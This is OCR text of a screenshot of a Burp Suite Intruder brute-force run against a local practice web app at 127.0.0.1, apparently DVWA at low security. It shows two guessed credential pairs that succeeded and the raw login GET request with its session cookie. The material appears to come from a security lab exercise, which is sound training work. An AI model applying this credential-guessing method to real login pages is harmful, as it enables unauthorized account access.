 6. Intruder attack of http://127.0.0.1
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
44 smithy password 200 10 4743
34 admin password 200 12 4741
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=smithy&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: es-419,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=ug9076mf32s66bvkfvvj0vba37; security=low
17 Connection: keep-alive
Payloads
Resource pool
Settings